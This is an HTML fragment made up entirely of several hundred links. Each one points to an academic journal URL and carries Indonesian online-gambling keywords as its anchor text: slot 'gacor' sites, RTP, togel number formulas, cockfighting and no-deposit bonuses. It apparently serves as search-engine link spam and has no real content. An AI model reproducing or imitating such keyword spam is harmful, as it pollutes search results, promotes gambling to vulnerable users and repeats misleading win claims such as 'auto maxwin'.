    <a href="https://journal.stiemb.ac.id/">rtp microgaming</a>
    <a href="https://journal.stiemb.ac.id/">rtp microgaming hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp nexus engine</a>
    <a href="https://journal.stiemb.ac.id/">rtp nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">rtp pay4d</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg soft</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg soft hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp pg soft live</a>
    <a href="https://journal.stiemb.ac.id/">rtp pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">rtp pragmatic play hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp pragmatic play live</a>
    <a href="https://journal.stiemb.ac.id/">rtp situs Slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot gacor hari ini pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot habanero hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot hari ini pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot maxwin</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot mpo</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot pay4d</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot pg</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot vip</a>
    <a href="https://journal.stiemb.ac.id/">rtp Slot</a>
    <a href="https://journal.stiemb.ac.id/">rtp Slot hari ini</a>
    <a href="https://journal.stiemb.ac.id/">rtp slot88</a>
    <a href="https://journal.stiemb.ac.id/">rtp spadegaming</a>
    <a href="https://journal.stiemb.ac.id/">rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam</a>
    <a href="https://journal.stiemb.ac.id/">sabung ayam online</a>
    <a href="https://journal.stiemb.ac.id/">sakuku slot</a>
    <a href="https://journal.stiemb.ac.id/">sbo sport</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam gacor</a>
    <a href="https://journal.stiemb.ac.id/">scatter hitam mahjong</a>
    <a href="https://journal.stiemb.ac.id/">semua situs </a>
    <a href="https://journal.stiemb.ac.id/">semua situs slot mpo</a>
    <a href="https://journal.stiemb.ac.id/">semua situs slot nexus</a>
    <a href="https://journal.stiemb.ac.id/">slot 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot 10000 login</a>
    <a href="https://journal.stiemb.ac.id/">slot 10000 tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">slot 10k</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 bonus new member 100</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot 2024 terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot 303</a>
    <a href="https://journal.stiemb.ac.id/">slot 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot 88</a>
    <a href="https://journal.stiemb.ac.id/">slot akun baru gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo pg</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo pragmatic rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot akun demo tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot akun pro</a>
    <a href="https://journal.stiemb.ac.id/">slot akun pro vietnam</a>
    <a href="https://journal.stiemb.ac.id/">slot akun rusia</a>
    <a href="https://journal.stiemb.ac.id/">slot akun thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot akun wso</a>
    <a href="https://journal.stiemb.ac.id/">slot akurat</a>
    <a href="https://journal.stiemb.ac.id/">slot aladdin</a>
    <a href="https://journal.stiemb.ac.id/">slot aladin</a>
    <a href="https://journal.stiemb.ac.id/">slot aman</a>
    <a href="https://journal.stiemb.ac.id/">slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot amerika</a>
    <a href="https://journal.stiemb.ac.id/">slot android</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkad server luar</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkadslot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat demo</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat server luar</a>
    <a href="https://journal.stiemb.ac.id/">slot anti rungkat terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot apa yang gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot artinya</a>
    <a href="https://journal.stiemb.ac.id/">slot asia 365</a>
    <a href="https://journal.stiemb.ac.id/">slot asli thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">slot aztec demo</a>
    <a href="https://journal.stiemb.ac.id/">slot aztec gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bagus hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot bandito</a>
    <a href="https://journal.stiemb.ac.id/">slotbangjago</a>
    <a href="https://journal.stiemb.ac.id/">slot bang jago</a>
    <a href="https://journal.stiemb.ac.id/">slot banjir scatter</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak bonus 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak free spin</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak jackpot</a>
    <a href="https://journal.stiemb.ac.id/">slot banyak promo</a>
    <a href="https://journal.stiemb.ac.id/">slot baru daftar dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot baru daftar dapat bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot baru gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot baru rilis gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bayar pakai qris</a>
    <a href="https://journal.stiemb.ac.id/">slot bca</a>
    <a href="https://journal.stiemb.ac.id/">slot bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">slot bergaransi</a>
    <a href="https://journal.stiemb.ac.id/">slot bergaransi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot bergaransi terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot besar</a>
    <a href="https://journal.stiemb.ac.id/">slot besar bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot besar terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 perak server thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 100 rupiah gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 200 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 200 perak terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 800</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 800 gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 800 perak</a>
    <a href="https://journal.stiemb.ac.id/">slot bet 800 rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot big bass gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bigbass</a>
    <a href="https://journal.stiemb.ac.id/">slot bisa klaim kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot bng</a>
    <a href="https://journal.stiemb.ac.id/">slot bni</a>
    <a href="https://journal.stiemb.ac.id/">slot bo kamboja</a>
    <a href="https://journal.stiemb.ac.id/">slot bo thailand</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza 88</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza gacor demo</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza gold demo</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza gold rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza terbaru</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza xmas demo</a>
    <a href="https://journal.stiemb.ac.id/">slot bonanza88</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus 50k</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus angpao</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus awal tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus begadang</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus besar new member</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus besar to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus cashback</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus cashback terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus daftar tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit harian</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit perdana</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit pertama</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus deposit terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus di awal tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus di depan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus di depan to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus free spin</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus freechip</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus garansi</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus gede</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus hari minggu</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus harian terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus kaos</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus kemerdekaan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus lucky spin</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus member</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus member baru tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus member baru tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus midnight</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus mingguan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus mingguan hari selasa</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus mingguan senin</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus mingguan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus natal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member bebas ip</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member besar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member di awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member di depan</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus new member to rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus pendaftaran</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus pendatang baru</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus pendatang baru tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus perdana</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus petir</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus rebate setiap hari</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus referral terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus rollingan besar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus rollingan setiap hari</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus rollingan terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus saldo member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus saldo tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus saldo tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus setiap hari</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa deposit 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa deposit awal</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus tanpa turnover</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus terbanyak</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus terbesar</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus to</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus to rendah</a>
    <a href="https://journal.stiemb.ac.id/">slot bonus to x3</a>
    <a href="https://journal.stiemb.ac.id/">slot bonusnew member di awal to kecil</a>
    <a href="https://journal.stiemb.ac.id/">slot booming</a>
    <a href="https://journal.stiemb.ac.id/">slot bri</a>
    <a href="https://journal.stiemb.ac.id/">slot caishen wins</a>
    <a href="https://journal.stiemb.ac.id/">slot candy blitz</a>
    <a href="https://journal.stiemb.ac.id/">slot casino</a>
    <a href="https://journal.stiemb.ac.id/">slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">slot cepat</a>
    <a href="https://journal.stiemb.ac.id/">slot claim bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot claim bonus tanpa to</a>
    <a href="https://journal.stiemb.ac.id/">slot claim free spin</a>
    <a href="https://journal.stiemb.ac.id/">slot claim kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar bonus saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar dana</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar gratis saldo</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar langsung dapat bonus</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar langsung dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar pakai gopay</a>
    <a href="https://journal.stiemb.ac.id/">slot daftar pakai ovo</a>
    <a href="https://journal.stiemb.ac.id/">slot dan togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot dana</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 10rb</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 2023</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 24 jam</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 5000</a>
    <a href="https://journal.stiemb.ac.id/">slot dana 66</a>
    <a href="https://journal.stiemb.ac.id/">slot dana deposit 10000</a>
    <a href="https://journal.stiemb.ac.id/">slot dana gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot dana terbaik</a>
    <a href="https://journal.stiemb.ac.id/">slot dana terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus harian</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus member baru</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus sebelum deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat bonus tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat cashback</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat freechip</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat modal awal</a>
    <a href="https://journal.stiemb.ac.id/">slot dapat saldo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag pg</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti lag pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot demo anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">slot demo apk</a>
    <a href="https://journal.stiemb.ac.id/">slot demo asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo aztec bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo aztec gems</a>
    <a href="https://journal.stiemb.ac.id/">slot demo aztec gems deluxe</a>
    <a href="https://journal.stiemb.ac.id/">slot demo aztec pg</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bandito</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bisa buy spin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bisa maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bomb bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza gold</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza mania</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza pyramid</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza sweet</a>
    <a href="https://journal.stiemb.ac.id/">slot demo bonanza xmas</a>
    <a href="https://journal.stiemb.ac.id/">slot demo domino</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor 500x maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor auto maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor gampang maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin 2024</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor maxwin x500</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor parah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gacor x500</a>
    <a href="https://journal.stiemb.ac.id/">slot demo garuda gems</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gate of olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gate olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates of gatotkaca</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates of olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates of olympus mania</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gates olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gems bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis free</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis habanero play no deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pg soft no deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic play no deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis pragmatic tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis sugar rush</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis tanpa daftar pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis tanpa lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo gratis terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo habanero</a>
    <a href="https://journal.stiemb.ac.id/">slot demo hades</a>
    <a href="https://journal.stiemb.ac.id/">slot demo heylink</a>
    <a href="https://journal.stiemb.ac.id/">slot demo heylink gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo heylink me</a>
    <a href="https://journal.stiemb.ac.id/">slot demo id</a>
    <a href="https://journal.stiemb.ac.id/">slot demo indonesia</a>
    <a href="https://journal.stiemb.ac.id/">slot demo joker jewel</a>
    <a href="https://journal.stiemb.ac.id/">slot demo lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">slot demo madame destiny megaways</a>
    <a href="https://journal.stiemb.ac.id/">slot demo madame megaways</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong 1</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong 2</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong 3</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong panda</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong ways</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mahjong ways 2</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mainan</a>
    <a href="https://journal.stiemb.ac.id/">slot demo maxwin bonanza</a>
    <a href="https://journal.stiemb.ac.id/">slot demo maxwin gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo microgaming</a>
    <a href="https://journal.stiemb.ac.id/">slot demo mirip asli</a>
    <a href="https://journal.stiemb.ac.id/">slot demo neko</a>
    <a href="https://journal.stiemb.ac.id/">slot demo no deposit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo no lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo no limit</a>
    <a href="https://journal.stiemb.ac.id/">slot demo nolimit city</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus gacor anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus gacor maxwin</a>
    <a href="https://journal.stiemb.ac.id/">slot demo olympus gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo online gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pakai rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">slot demo paragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg anti lag</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg bandito</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg gratis</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg gratis tanpa daftar</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg lengkap</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg lucky neko</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg mahjong 2</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg rupiah</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg shop</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft</a>
    <a href="https://journal.stiemb.ac.id/">slot demo pg soft garuda gems</a>
